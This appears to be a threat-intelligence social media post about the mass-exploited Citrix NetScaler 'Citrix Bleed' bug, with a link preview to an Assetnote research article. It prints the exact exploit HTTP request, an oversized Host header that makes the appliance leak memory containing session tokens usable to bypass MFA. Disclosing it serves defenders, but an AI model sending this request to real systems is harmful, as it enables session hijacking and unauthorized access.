 Kevin Beaumont
Oct 25, 2023 *
@GossiTheDog
Interesting Citrix Netscaler bug being mass exploited in the wild for about a
month.
This is the HTTP request:
GET /oauth/idp/.well-known/openid-configuration HTTP/1.1
Host: a <repeated 24812 times>
Connection: close
It replies with system memory, which includes session tokens that you can use it
gain remote access, bypassing authentication including MFA.
I think this one may have more legs than people realise. #threatintel
assetnote.io/resources/researc…
www.assetnote.io
Citrix Bleed: Leaking Session Tokens with C…
It's time for another round Citrix Patch Diffing! Earlier this mon…